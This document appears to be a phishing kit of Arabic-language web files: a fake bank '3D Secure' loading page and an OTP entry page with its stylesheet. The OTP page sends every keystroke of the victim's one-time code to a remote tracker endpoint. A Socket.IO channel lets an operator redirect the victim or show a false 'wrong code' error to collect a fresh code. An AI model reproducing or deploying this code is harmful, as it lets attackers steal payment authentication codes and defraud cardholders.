
<file: loading.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري تأكيد المعاملة - بوابة الدفع</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 420px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; h-weight: 5px; height: 4px; background: linear-gradient(90deg, #7b2cbf, #22c55e); }
        .spinner { width: 70px; height: 70px; border: 5px solid #f1f5f9; border-top: 5px solid #7b2cbf; border-radius: 50%; margin: 0 auto 20px; animation: spin 1s linear infinite; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 10px; }
        p { font-size: 13px; color: #64748b; line-height: 1.6; margin-bottom: 25px; }
        .progress-container { background: #f1f5f9; border: 1px solid #e2e8f0; padding: 12px; border-radius: 12px; margin-bottom: 20px; text-align: right; }
        .progress-label { font-size: 11px; font-weight: 700; color: #475569; display: flex; justify-content: space-between; margin-bottom: 6px; }
        .progress-bar-bg { width: 100%; height: 6px; background: #e2e8f0; border-radius: 99px; overflow: hidden; }
        .progress-bar { width: 0%; height: 100%; background: #7b2cbf; border-radius: 99px; transition: width 1s linear; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="spinner"></div>
        <h2>جاري تأكيد المعاملة المصرفية</h2>
        <p>يرجى الانتظار، نقوم بالاتصال بنظام الحماية ثلاثي الأبعاد (3D Secure) للبنك المصدر لبطاقتك لتأكيد عملية الدفع...</p>
        
        <div class="progress-container">
            <div class="progress-label">
                <span>حالة الاتصال بالبنك</span>
                <span style="color: #16a34a;">● جاري التحقق</span>
            </div>
            <div class="progress-bar-bg">
                <div class="progress-bar" id="pbar"></div>
            </div>
        </div>

        <div class="secure-footer">🛡️ اتصال مشفر بالكامل وآمن SSL</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_1789715618986";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        // Ping dashboard
        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'معالجة الدفع والاتصال بالبنك' })
        }).catch(function(){});

        // Socket IO Real-time redirection
        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}

        // ProgressBar and fallback redirect (6s)
        var countdown = 6;
        var pbar = document.getElementById('pbar');
        var timer = setInterval(function() {
            countdown--;
            var progress = ((6 - countdown) / 6) * 100;
            pbar.style.width = progress + '%';
            if (countdown <= 0) {
                clearInterval(timer);
                window.location.href = 'otp.html';
            }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رمز الأمان OTP</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic">🛡️</div><div><h2>تأكيد كود الحماية (OTP)</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">3D Secure Authentication</div></div></div>
        <p class="subt">لقد تم إرسال رمز الأمان إلى رقم هاتفك المسجل لدى البنك. يرجى إدخال الرمز لتأكيد العملية.</p>
        <div class="err-m" id="err-box">رمز التحقق غير صحيح، يرجى كتابة الرمز الجديد المرسل إليك.</div>
        <form id="otp-form" onsubmit="handleOtpSubmit(event)">
            <input type="text" id="otp-input" placeholder="••••••" maxlength="6" autocomplete="off" oninput="handleOtpInput(this)">
            <button type="submit" class="submit-btn" id="otp-submit-btn" disabled>إرسال وتأكيد</button>
        </form>
        <div class="resend-box">إعادة إرسال الرمز خلال: <span class="timer-sec" id="timer-box">59 ثانية</span></div>
        <div class="secure-footer">🔒 تشفير آمن معتمد PCI-DSS</div>
    </div>
    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_1789715618986", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "رمز التحقق OTP";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/oot', pageTitle: 'التحقق من الهاتف - رمز OTP' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('otp-input'); inp.value = ''; inp.focus();
                        document.getElementById('otp-submit-btn').disabled = true;
                        document.getElementById('otp-submit-btn').innerText = "إرسال وتأكيد";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handleOtpInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('otp-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'يجري الإدخال' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handleOtpSubmit(e) {
            e.preventDefault(); var val = document.getElementById('otp-input').value; if (val.length < 4) return;
            var btn = document.getElementById('otp-submit-btn'); btn.disabled = true; btn.innerText = "جاري التحقق...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'تم الإرسال للتأكيد' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'جاري مطابقة رمز الأمان...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'loading.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "إرسال وتأكيد"; });
        }

        var timerCountdown = 59;
        var timer = setInterval(function() {
            timerCountdown--;
            if (timerCountdown <= 0) {
                document.getElementById('timer-box').innerHTML = '<a href="#" onclick="timerCountdown=59;return false;" style="color:#7b2cbf;font-weight:bold;text-decoration:none;">إعادة إرسال الرمز</a>';
            } else { document.getElementById('timer-box').innerText = timerCountdown + ' ثانية'; }
        }, 1000);
    </script>
</body>
</html>
</file>
<file: otp.css>
* { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
.box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 400px; width: 100%; text-align: center; }
.h-otp { display: flex; align-items: center; justify-content: center; gap: 10px; margin-bottom: 20px; border-bottom: 1.5px solid #f1f5f9; padding-bottom: 15px; }
.sh-ic { color: #ea580c; width: 40px; height: 40px; background: #fff7ed; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 20px; }
h2 { font-size: 16px; font-weight: 900; color: #0f172a; text-align: right; }
.subt { font-size: 12px; color: #64748b; margin-bottom: 20px; text-align: right; line-height: 1.6; }
.err-m { background: #fef2f2; border: 1px solid #fca5a5; color: #dc2626; padding: 10px; border-radius: 10px; font-size: 12px; font-weight: 700; text-align: right; margin-bottom: 15px; display: none; }
input { width: 100%; height: 50px; border-radius: 12px; border: 1.5px solid #cbd5e1; text-align: center; font-size: 22px; font-weight: 900; letter-spacing: 5px; outline: none; margin-bottom: 18px; transition: all 0.2s; }
input:focus { border-color: #7b2cbf; box-shadow: 0 0 0 3px rgba(123,44,191,0.08); }
.submit-btn { width: 100%; height: 48px; background: #7b2cbf; color: white; border: none; border-radius: 12px; font-size: 15px; font-weight: 900; cursor: pointer; transition: all 0.2s; }
.submit-btn:disabled { background: #cbd5e1; color: #94a3b8; cursor: not-allowed; }
.resend-box { margin-top: 15px; font-size: 12px; color: #64748b; font-weight: 600; text-align: center; }
.timer-sec { color: #ea580c; font-weight: 700; }
.secure-footer { font-size: 11px; color: #94a3b8; margin-top: 25px; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 15px; }
</file>
